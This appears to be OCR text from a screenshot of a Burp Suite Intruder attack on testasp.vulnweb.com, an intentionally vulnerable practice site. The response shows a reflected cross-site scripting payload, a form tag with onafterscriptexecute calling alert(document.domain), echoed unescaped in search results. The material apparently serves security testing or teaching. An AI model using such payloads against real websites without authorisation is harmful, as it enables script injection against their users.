 1 2 3 4 2 (genmon)XXX 51% 5:39
4. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
Request Response
Pretty Raw Hex Render \n
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search posts">
39 </div>
40 </form>
41 <div class='path'>
You searched for '<form onafterscriptexecute=alert(document.domain)>
<script>
1
</script>
'
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgcolor="#E5E5E5">
</table>
42 <!-- InstanceEndEditable -->
</td>
43 </tr>
44 <tr align="right" bgcolor="#FFFFFF">
45 <td colspan="2" class="footer">
Copyright 2019 Acunetix Ltd.
</td>
46 </tr>
? Search... 0 matches
Finished